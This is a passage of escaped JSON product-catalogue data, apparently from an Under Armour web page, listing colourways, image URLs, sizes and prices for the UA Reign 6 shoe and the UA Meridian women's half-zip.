30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-402_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"401\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Midnight Navy / Morph Green / White\",\"hex\":\"2a3042\",\"secondaryHex\":\"c8e886\",\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Blue\",\"alt\":\"UA Reign 6, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DETAIL4?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DETAIL5?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DETAIL4?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DETAIL5?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-401_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-401_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"142\",\"name\":\"White\",\"hideColorway\":true,\"colorway\":\"Ivory Dune / White Quartz / White\",\"hex\":\"e5dbc3\",\"secondaryHex\":\"e5e3d9\",\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, White\",\"alt\":\"UA Reign 6, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS25_Q1_Vanish_TribaseReign_Site_Disruptor_2?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS25_Q1_Vanish_TribaseReign_Site_Disruptor_2\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-142_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-142_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"452\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Ether Blue / Castlerock / Black\",\"hex\":\"288aad\",\"secondaryHex\":\"515659\",\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Blue\",\"alt\":\"UA Reign 6, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-452_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-452_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6003993\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDAzOTkz\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/6003993.html\",\"subHeader\":\"Women's ½ Zip\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Meridian\"},\"style\":\"6003993\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":75,\"max\":75},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":69.97,\"max\":75}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"587\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Jasper Blue / Jasper Blue\",\"hex\":\"5c7478\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Blue\",\"alt\":\"UA Meridian, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-587_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-587_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_PDP_6003993-587_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q4_ProjectRedZone_MatchingSets_PDP_6003993-587_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FCADD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_FCADD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_ZIP?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_ZIP\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-587_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"006\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Black\",\"alt\":\"UA Meridian, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-006_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-006_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-006_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-006_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-006_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-006_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham 